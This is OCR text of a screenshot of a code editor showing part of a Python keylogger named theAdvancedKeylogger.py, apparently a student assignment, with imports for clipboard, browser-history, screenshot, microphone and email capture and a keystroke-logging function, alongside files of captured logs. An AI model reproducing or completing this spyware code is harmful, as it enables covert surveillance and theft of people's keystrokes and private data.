 File Edit Selection View Go Run Terminal Help
theAdvancedKeylogger.py - ass1 - Visual Studio Code
EXPLORER
theAdvancedKeylogger.py 5
sendEmail.py
You are screen sharing
Stop Share
OPEN EDITORS
theAdvancedKeylogger.py > ...
theAdvancedKeylogger.py 5
sendEmail.py
ASS1
Screenshots
0mic_recording.wav D
clipboard_info.txt M
IP_Address.txt M
key_logs.txt M
packages.txt
sendEmail.py
theAdvancedKeylogger.py 5
18
9 import socket
10 import subprocess
11 import time
12 from email import encoders
13 from email.mime.base import MIMEBase
14 from email.mime.multipart import MIMEMultipart
15 from email.mime.text import MIMEText
16 from multiprocessing import Process
17 from datetime import datetime
18 # External Modules #
19 import cv2
20 import requests
21 import sounddevice
22 import win32clipboard
23 import browserhistory as bh
24 from cryptography.fernet import Fernet
25 import pyscreenshot as ImageGrab
26 import schedule
27 from PIL import ImageGrab
28 from pynput.keyboard import Listener
29 from scipy.io.wavfile import write as write_rec
30
31
32
33
34 #Function that tracks the keys logged and saves it into a file
35 def LoggKeys(file_path):
36
37 logging.basicConfig(filename=f'{file_path}key_logs.txt', level=logging.DEBUG,
38 format='%(asctime)s: %(message)s')
39
40 on_press = lambda Key : logging.info(str(Key))
41
42
43 with Listener(on_press=on_press) as listener:
PROBLEMS 5 OUTPUT TERMINAL DEBUG CONSOLE
Code
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\theAdvancedKeylogger.py"
[Done] exited with code=0 in 1.149 seconds
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\theAdvancedKeylogger.py"
[Done] exited with code=1 in 5.934 seconds
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\theAdvancedKeylogger.py"
OUTLINE
TIMELINE
develop* 0 5
Ln 21, Col 19 Spaces: 4 UTF-8 CRLF Python 3.10.4 64-bit (windows store)
Type here to search
22°C Partly sunny
11:38 AM
10/04/2022